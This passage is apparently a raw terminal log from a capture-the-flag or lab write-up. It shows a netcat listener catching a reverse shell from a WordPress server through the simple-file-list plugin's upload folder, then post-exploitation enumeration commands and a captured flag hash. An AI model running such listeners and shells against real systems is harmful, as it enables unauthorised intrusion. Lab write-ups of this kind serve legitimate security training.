 └─$ nc -nlvp 13000
listening on [any] 13000 ...
connect to [192.168.49.108] from (UNKNOWN) [192.168.108.105] 38456
whoami
http
pwd
/srv/http/wp-content/uploads/simple-file-list
ls /home
commander
cd /home
cd commander
ls
Desktop
local.txt
python_rest_flask
cat local.txt
c5271a908700a5bfdb21a26ee818444e
ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.108.105  netmask 255.255.255.0  broadcast 192.168.108.255
        inet6 fe80::250:56ff:feba:4c6f  prefixlen 64  scopeid 0×20<link>
        ether 00:50:56:ba:4c:6f  txqueuelen 1000  (Ethernet)
        RX packets 22366  bytes 5046816 (4.8 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 19350  bytes 11669083 (11.1 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 22  bytes 1100 (1.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 22  bytes 1100 (1.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0